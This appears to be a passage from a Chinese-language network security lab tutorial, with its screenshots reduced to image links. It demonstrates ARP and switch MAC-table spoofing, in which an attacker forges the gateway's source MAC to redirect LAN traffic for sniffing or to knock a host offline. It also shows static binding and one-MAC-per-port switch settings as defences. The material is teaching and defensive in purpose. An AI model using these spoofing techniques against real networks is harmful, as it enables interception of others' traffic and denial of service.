

首先，这个数据包到了交换机，交换机根据MAC-PORT表转发数据。注意交换机的一个端口可以学习到好几个MAC地址。



第二个MAC来自Hacker发包时随便写的。而与此同时Hacker正使用自己真正的MAC地址上网呢。



要防御这种攻击，就需要在R1上也进行静态绑定。



* 表示是静态绑定了。

现在双向绑定了。

我们再发送攻击包。



PC3可以正常上网。

攻击者改变攻击包。

**Hacker假冒网关发送广播包，欺骗交换机。**



这个攻击包重要的是源MAC地址和速度。看看攻击效果。



Why？

两端都进行了静态绑定，原因只能在中间环节交换机上。

交换机的一个端口可以学习到好几个MAC地址，但同一个MAC地址只能被同一个端口学习。我们看看攻击前后交换机的MAC地址表。

现在所有的数据都到了Hacker的计算机上，Hacker可以任意抓包看你的内容了。但Hacker自己也不能上网了。

Hacker可以既欺骗主机有能上网，不过只能欺骗一台主机。只要把发包软件中的源MAC改成被欺骗的主机即可，假设是PC2。（假设PC2和R1也做了静态绑定。）



这样PC2就掉线了。



要解决这个问题也简单，只要在交换机上设置一个端口只允许绑定一个MAC，且静态绑定就可以了。